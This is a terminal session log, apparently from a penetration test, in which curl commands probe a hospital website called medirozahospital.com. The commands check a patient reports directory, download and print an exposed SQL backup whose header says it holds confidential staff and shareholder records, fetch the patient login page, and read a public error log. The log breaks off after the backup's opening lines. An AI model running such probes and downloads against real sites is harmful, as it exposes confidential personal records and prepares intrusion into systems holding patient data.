 ┌──(subhangi6㉿kali-linux)-[~/mediroza_pentest]
└─$ UA="Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"

# 1. Check /patient/reports/
echo "=== /patient/reports/ ==="
curl -s -A "$UA" "https://medirozahospital.com/patient/reports/"

# 2. Download the exposed SQL backup in /old/ and view its contents
curl -s -A "$UA" "https://medirozahospital.com/old/mediroza_db_backup_2019.sql" -o evidence/mediroza_db_backup_2019.sql
echo "=== SQL Backup ==="
cat evidence/mediroza_db_backup_2019.sql

# 3. Inspect /patient/login.php form fields and check last 30 lines of error_log
echo "=== /patient/login.php ==="
curl -s -A "$UA" "https://medirozahospital.com/patient/login.php"

echo "=== /patient/error_log (tail) ==="
curl -s -A "$UA" "https://medirozahospital.com/patient/error_log" | tail -n 30
=== /patient/reports/ ===
<!DOCTYPE html>
<html style="height:100%">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<title> 403 Forbidden
</title><style>@media (prefers-color-scheme:dark){body{background-color:#000!important}}</style></head>
<body style="color: #444; margin:0;font: normal 14px/20px Arial, Helvetica, sans-serif; height:100%; background-color: #fff;">
<div style="height:auto; min-height:100%; ">     <div style="text-align: center; width:800px; margin-left: -400px; position:absolute; top: 30%;
        <h1 style="margin:0; font-size:150px; line-height:150px; font-weight:bold;">403</h1>
<h2 style="margin-top:20px;font-size: 30px;">Forbidden
</h2>
<p>Access to this resource on the server is denied!</p>
</div></div><div style="color:#f0f0f0; font-size:12px;margin:auto;padding:0px 30px 0px 30px;position:relative;clear:both;height:100px;margin-t
rgba(255, 255, 255, 0.3) inset;">
<br>Proudly powered by LiteSpeed Web Server<p>Please be advised that LiteSpeed Technologies Inc. is not a web hosting company and, as such, has
=== SQL Backup ===
-- mediroza_db_backup_2019.sql
-- Mediroza General Hospital - internal database backup
-- Generated by Mediroza CMS 1.4.2 backup module
-- Host: localhost    Database: mediroza_hr
-- WARNING: contains confidential staff and shareholder records
-- Backup date: 2019-08-27 02:14:03

SET NAMES utf8mb4;
SET FOREIGN_KEY_CHECKS = 0;